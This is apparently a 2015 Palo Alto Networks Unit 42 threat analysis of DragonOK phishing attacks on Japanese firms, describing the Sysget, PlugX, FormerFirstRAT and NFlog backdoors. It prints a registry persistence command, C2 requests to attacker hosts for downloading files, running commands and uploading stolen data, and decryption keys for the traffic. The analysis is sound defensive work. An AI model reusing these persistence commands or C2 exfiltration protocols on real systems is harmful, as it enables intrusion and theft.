# Unit 42 Identifies New DragonOK Backdoor Malware Deployed Against Japanese Targets

unit42.paloaltonetworks.com/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/

Jen Miller-Osborn, Josh Grunzweig

April 14, 2015

By Jen Miller-Osborn and Josh Grunzweig

April 14, 2015 at 1:31 PM

Category: Malware, Threat Advisory/Analysis, Threat Prevention, Unit 42

Tags: AutoFocus, DragonOK, FormerFirstRAT, HelloBridge, Japan, NewCT, NFlog, PlugX, PoisonIvy, Sysget

This post is also available in: 日本語 (Japanese)

## Summary

Palo Alto Networks Unit 42 used the AutoFocus threat intelligence service to identify a series of phishing attacks against Japanese organizations. Using AutoFocus to quickly search and correlate artifacts across the collective set of WildFire and other Palo Alto Networks threat intelligence, we were able to associate the attacks with the group publicly known as "DragonOK." [1] These attacks took place between January and March of 2015.

DragonOK has previously targeted Japanese high-tech and manufacturing firms, but we've identified a new backdoor malware, named "FormerFirstRAT," deployed by these attackers. See the "Malware Details" section for analysis of the three RATs and two additional backdoors deployed in this persistent attack campaign.

## Campaign Details

This campaign involved five separate phishing attacks, each carrying a different variant of Sysget malware, also known as HelloBridge. The malware was included as an attachment intended to trick the user into opening the malware. This included altering the icon of the executable to appear as other file types (Figure 1) as well as decoy documents to trick users into thinking they had opened a legitimate file.

**Figure 1. Icons used by malicious Sysget attachments.**

All of the Sysget files used in this campaign communicate with a single command and control (C2) server, hosted at biosnews[.]info. Sysget communicates with this server using the HTTP protocol; see the Malware Details section for specifics of the command and control traffic. All five phishing campaigns targeted a Japanese manufacturing firm over the course of two months, but the final campaign also targeted a separate Japanese high-tech organization. (Figure 2)**Figure 2. Five Sysget samples used to target two Japanese organizations.**

Four of the five Sysget variants included a form of decoy document to trick users into believing they had opened a legitimate file rather than malware. Two of the executables used decoy documents that included information about obituaries. Figure 3 shows a GIF file containing an obituary notice for a woman, while Figure 4 shows a Microsoft Word document containing the obituary of a man.

**Figure 3. Japanese decoy document containing an obituary notice for a woman.**

**Figure 4. Japanese decoy document containing an obituary notice for a woman.**

The Sysget sample with a PDF icon created a second executable, named Adobe.exe, which simply displayed the following warning.

**Figure 5. Error message generated by Adobe.exe**

The final Sysget sample used a Microsoft Excel icon and opened an Excel document that contained cells filled with "XXXXXX." (Figure 6)**Figure 6. Excel spreadsheet with Xs in multiple rows and columns.**

These Sysget variants appear to be a first stage payload in these attacks. During analysis of this threat, we identified five additional backdoor tools hosted on biosnews[.]info which may be downloaded by the Sysget variants once the attackers have established a foothold.

Three of the backdoors, NFlog, PoisonIvy, and NewCT have previously been publicly associated with DragonOK. Additionally, the actors have now added the popular PlugX backdoor to their toolkit. An additional backdoor appears to be a new, custom-built tool, which we have not previously associated with DragonOK or any other attack group. We've named this tool "FormerFirstRAT" as it appears to be the names used by the developers to refer to their creations. Figure 7 shows the relationship between these backdoors and their respective command and control servers.**Figure 7. Relationship between five additional backdoors used by DragonOK and their C2 servers in this campaign.**

The following section details the functionality of the malware deployed in this campaign.

## Malware Details

### Sysget/HelloBridge

In this campaign, Sysget samples were attached to e-mails and used various icons to trick users into infecting their systems. The majority of these samples are self-extracting executables that contain both a malicious downloader, along with a legitimate file. When the self-extracting executable is launched, the downloader and legitimate file are typically dropped in one of the following directories and then executed:

- %PROGRAMFILES%
- %WINDIR%\Temp

When the malicious downloader is executed, it begins by creating the 'mcsong[]' event in order to ensure one instance is running. It then spawns a new instance of 'C:\\windows\\system32\\cmd.exe' with a window name of 'Chrome-Update'. It attempts to obtain a handle to this window using the FindWindowW API call and then proceeds to send the following command to this executable. This allows the malware to indirectly execute a command within the cmd.exe process.

```
1 reg add hkcu\software\microsoft\windows\currentversion\run /v netshare /f /d %temp%\notilv.exe /t REG_EXPAND_SZ
```

This registry key will ensure an executable that it later downloads is configured to persist across reboots. It then sends the 'exit' command to this executable, which will kill this particular process.

The malware then attempts to read the following file. This file is used to store a key that is later used to decrypt data received during network communications.

```
%temp%\ibmCon6.tmp
```

If the file does not exist, it will make the following GET request:

```
1 GET /index.php?fn=s4&name=4890c2d546fa48a536b75b48b17de023
2 HTTP/1.1
3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
4 Trident/6.0)
5 Host: biosnews[.]info
6 Connection: Keep-Alive
```

The filename and name parameters are statically set in the above request. The server responds with data similar to the following:```
1   HTTP/1.1 200 OK
2   Date: Wed, 11 Mar 2015 00:14:14 GMT
3   Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1e-fips
4   mod_bwlimited/1.4 mod_fcgid/2.3.10-dev
5   X-Powered-By: PHP/5.4.37
6   Keep-Alive: timeout=5
7   Connection: Keep-Alive
8   Transfer-Encoding: chunked
9   Content-Type: text/html
10  17
11  gh204503254
12  1916733707
13  0
14
15
```

The first two pieces of data ('17' and 'gh204503254') are then written to the ibmCon6.tmp file referenced earlier.

The malware will copy itself to the %TEMP% directory with the executable name of 'notilv.exe'. Due to the previously written registry key, this file will execute when the machine is restarted and the current user logs in.

The malware then makes the following request:

```
1  GET /index.php?fn=s1&uid=fc1a8359e0f4cb8d60920dc066b8b21c
2  HTTP/1.1
3  User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
4  Trident/6.0)
5  Host: biosnews[.]info
6  Connection: Keep-Alive
```

The filename and uid parameters are statically set in the above request. The response data is decrypted using the RC4 cryptographic stream cipher. The 'gh204503254' data that was previously downloaded is used as the key. The following Python code can be used for decryption, using the 'gh204503254' key:

```
1   from wincrypto import CryptCreateHash, CryptHashData,
2   CryptDeriveKey, CryptDecrypt
3   CALG_RC4 = 0x6801
4   CALG_MD5 = 0x8003
5   md5_hasher = CryptCreateHash(CALG_MD5)
6   CryptHashData(md5_hasher, 'gh204503254')
7   rc4_key = CryptDeriveKey(md5_hasher, CALG_RC4)
8   decrypted_data = CryptDecrypt(rc4_key, final_data)
9   pp.pprint(decrypted_data)
10
11
```

At this stage, the remote server can send a number of different responses. The following example response will instruct the malware to download a remote executable file:

```
1  sys getinto "filename.exe" "01234567890123456789012345678901";\n
```

'filename.exe' is the path where the downloaded file will be stored, and '01234567890123456789012345678901' is the value supplied in the subsequent HTTP request. When this command is received, the following example request is made:

```
1  GET /index.php?fn=s3&file=01234567890123456789012345678901
2  HTTP/1.1
3  User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
4  Trident/6.0)
5  Host: biosnews[.]info
6  Connection: Keep-Alive
```

At this point, the remote server will respond with an unencrypted file that the malware saves to the system.

The remote server can also send the following example response. This response will instruct the malware to upload the specified file:

```
1  sys upto "filename.exe";\n
```

An example upload request can be seen below:```
POST /index.php?fn=s2&item=70efdf2ec9b086079795c442636b55fb
HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
Trident/6.0)
Host: biosnews[.]info
Content-Length: 115126
Connection: Keep-Alive
-----------------------------d5340oqbasdfaa
Content-Disposition: form-data; name="file";
filename="calc_malware.exe"
Content-Type: application/octet-stream
[BINARY_DATA]
-----------------------------d5340oqbasdfaa
Content-Disposition: form-data; name="path"
70efdf2ec9b086079795c442636b55fb
-----------------------------d5340oqbasdfaa
Content-Disposition: form-data; name="submit"
Submit
-----------------------------d5340oqbasdfaa--
```

The remote server can also send the following example response. This response will instruct the malware to execute the given command:

```
[command];\n
```

The results of this -execution are stored in a temporary text file in the %TEMP% directory. These results are encrypted using the same technique mentioned previously. An example upload of these results can be seen below:

```
POST /index.php?fn=s2 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
Trident/6.0)
Host: biosnews[.]info
Content-Length: 1609
Connection: Keep-Alive
-----------------------------d5340oqbasdfaa
Content-Disposition: form-data; name="file";
filename="C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.txt"
Content-Type: application/octet-stream
[BINARY_DATA]
-----------------------------d5340oqbasdfaa
Content-Disposition: form-data; name="path"
70efdf2ec9b086079795c442636b55fb
-----------------------------d5340oqbasdfaa
Content-Disposition: form-data; name="submit"
Submit
-----------------------------d5340oqbasdfaa—
```

**PlugX**

PlugX is a backdoor that is often used by actors in targeted attacks. This version of PlugX attempts to disguise itself as a Symantec product. The following icon is present in this sample:

schost

**Figure 8. PlugX file uses Symantec logo icon.**

Upon execution, the malware will install itself as a service with the following parameters:| Service Name | RasTls |
|---|---|
| Service Display Name | RasTls |
| Service Description | Symantec 802.1x Supplicant |

It may also set the following registry key for persistence:

```
1   HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RasTls - %windir%\system32\svchost.exe
```

PlugX is a well-studied malware family with a long history of use in targeted attacks. More information on its history is available at the following links.

**FormerFirstRAT**

This remote administration tool (RAT) is referred to as "FormerFirstRAT" by its authors. FormerFirstRAT communicates using unencrypted HTTP over port 443; the use of mismatching ports and communication protocols is not uncommon in targeted attack campaigns. In addition, port / protocol mis-match traffic can be an indicator of bad activity.

When the malware starts, it writes the following registry key to ensure persistence:

```
1   [HKCU|HKLM]\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\WmdmPmSp -> EXE of DLL
```

The malware then proceeds to send an HTTP POST request with information about the victim system. The following information is collected:

- Victim IP address
- Username
- Administrative privileges
- RAT status (active/sleep)
- RAT version (in this case, 0.8)
- Microsoft Windows version
- UserID (Volume Serial followed by an underscore and a series of '1's)
- Language

The following settings are used for command and control:

```
1   Hostname: https.reweblink.com
2   Port: 443
3   Timer: 180000
4   Method: POST
```

The malware encrypts network communication using the AES128 encryption cipher. It uses the MD5 of 'tucwatkins' in order to generate the key. All data is sent via HTTP POST requests. While not a distinct TTP, the author of this malware may be a soap-opera fan. The following code demonstrates how you can decrypt the malware communications using Python:

```
1    from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt
2    CALG_AES_128 = 0x660e
3    CALG_MD5 = 0x8003
4    data = "..." # Encrypted Data
5    md5_hasher = CryptCreateHash(CALG_MD5)
6    CryptHashData(md5_hasher, 'tucwatkins')
7    aes_key = CryptDeriveKey(md5_hasher, CALG_AES_128)
8    decrypted_data = CryptDecrypt(aes_key, data)
9
10
```

The malware then enters a loop where it will send out periodic requests to the remote server. The remote server has the ability to respond and provide instructions to the RAT. We have identified the following functionalities:

- Modify sleep timer between requests
- Execute a command and return the command output
- Browse the file system
- Download files
- Delete files
- Exfiltrate victim information

An example HTTP POST request can be seen below.```
POST / HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;
.NET CLR  1.1.4322)
Host: https.reweblink.com:443
Content-Length: 48
Cache-Control: no-cache
[encrypted binary data]

```

### NFlog

When loaded inside of a running process, NFlog begins by spawning a new thread. This new thread is responsible for all malicious activities produced by this DLL. Initially, the malware will set the following registry key:

```
HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\update : [current_executable_filename]
```

Where [current_executable_filename] is the path to the current running executable, which is acquired via a call to GetModuleFileNameA. This registry key ensures that the malware will persist across reboots when the current user logs in.

Multiple string obfuscation routines are included in this malware sample. Strings contained in the binary are decrypted via a simple binary XOR against a single byte key of 0x25.

The malware proceeds to create a named event object of 'GoogleZCM' and uses this event in order to ensure only one instance of this malware is running at a given time.

The malware proceeds to make an attempt at binding to the local host on port 1139.

The malware attempts to ensure Internet connectivity by making a request to www.microsoft.com. An example request is shown below.

```
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 7.0;Windows NT 5.1)
Host: www.microsoft.com
Cache-Control: no-cache
Cookie: WT_NVR=0=/:1=genuine:2=genuine/validate; MC1=GUID=aa8ac5ed26b9bf4f8d3bd1b2dcaa82f6&HASH=edc5&LV=201503&V=4&L
fd8c6b7df7c3:lv=1427375812454:ss=1427375780673;
optimizelySegments=%7B%222130980600%22%3A%22true%22%2C%222098371093%22%3A%22true%22%2C%22223040836%22%3A%
optimizelyEndUserId=oeu1427379528348r0.49006120319115387; MUID=07660815420F6D5B2DCC0F63434A6C60
%3
```

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.